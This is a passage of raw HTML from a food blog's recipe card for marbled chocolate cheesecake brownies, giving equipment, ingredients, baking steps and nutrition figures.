L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F03%2F29%2Fmarbled-chocolate-cheesecake-brownies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FMarbled-Chocolate-Cheesecake-Brownies-Collage-3.jpg&amp;description=Marbled+Chocolate+Cheesecake+Brownies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=138451 data-url=https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-Collage-3.jpg data-description="Marbled Chocolate Cheesecake Brownies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">40<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-138451 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=138451 aria-label="Adjust recipe servings">32</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">139</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-138451-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=138451><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small sauce pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 wooden spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 large mixing bowls</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 10x15&quot; baking dish&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or jelly roll pan</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 table knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to swirl layers</span></div></li></ul></div><div
id=recipe-138451-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-138451-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=138451 data-servings=32><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-138451-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=32 data-recipe=138451 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=32 data-recipe=138451 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=32 data-recipe=138451 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">BROWNIES:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">1 stick</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz.</span>&#32;<span
class=wprm-recipe-ingredient-name>unsweetened chocolate</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or Ghirardelli unsweetened chocolate</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1-1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>light brown sugar</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">packed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>sour cream</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CREAM CHEESE TOPPING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>8</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. block</span>&#32;<span
class=wprm-recipe-ingredient-name>cream cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1/3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>egg</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">beaten</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>semi-sweet chocolate chips</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">6 ounces</span></li></ul></div></div><div
id=recipe-138451-instructions class="wprm-recipe-instructions-container wprm-recipe-138451-instructions-container wprm-block-text-normal" data-recipe=138451><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">BROWNIES:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138451-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In a small saucepan, combine the butter and chocolate; cook and stir over low heat until smooth.</div></li><li
id=wprm-recipe-138451-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool.</div></li><li
id=wprm-recipe-138451-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In a large bowl, combine the flour, brown sugar, baking soda and salt, pressing the lumps from the brown sugar with the back of the wooden spoon.</div></li><li
id=wprm-recipe-138451-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add eggs and sour cream; beat with a wooden spoon just until combined.</div></li><li
id=wprm-recipe-138451-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in chocolate mixture until smooth.</div></li><li
id=wprm-recipe-138451-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">In another bowl, beat the cream cheese, granulated sugar, egg and vanilla with an electric mixer until smooth; set aside.</span></div></li><li
id=wprm-recipe-138451-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread chocolate batter into a greased 15-in. x 10-in. x 1-in. baking dish.</div></li><li
id=wprm-recipe-138451-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drop cream cheese mixture by tablespoonfuls over batter; cut through the batter with a knife to swirl.</div></li><li
id=wprm-recipe-138451-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with chocolate chips.</div></li><li
id=wprm-recipe-138451-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 375° for 30-40 minutes or until a toothpick inserted near the center comes out clean.</div></li><li
id=wprm-recipe-138451-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool on a wire rack.</div></li><li
id=wprm-recipe-138451-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cut into bars.</div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CREAM CHEESE TOPPING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138451-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mix cream cheese, granulated sugar, egg and vanilla extract with an electric mixer until well blended.</span></div></li><li
id=wprm-recipe-138451-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread over top of brownie layer.</div></li><li
id=wprm-recipe-138451-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Swirl cream cheese layer into brownie layer with a knife.</div></li><li
id=wprm-recipe-138451-step-1-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Top with chocolate chips.</div></li><li
id=wprm-recipe-138451-step-1-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake as directed above.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-138451-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> I tented this brownie with foil for about 15 minutes of baking time to prevent the cream cheese from browning too much.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong>Recipe source: adapted from <a
href=http://www.tasteofhome.com/recipes/marbled-chocolate-cheesecake-bars target=_blank rel="nofollow noopener">Taste of Home</a>.</strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-138451-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">139</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">16</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
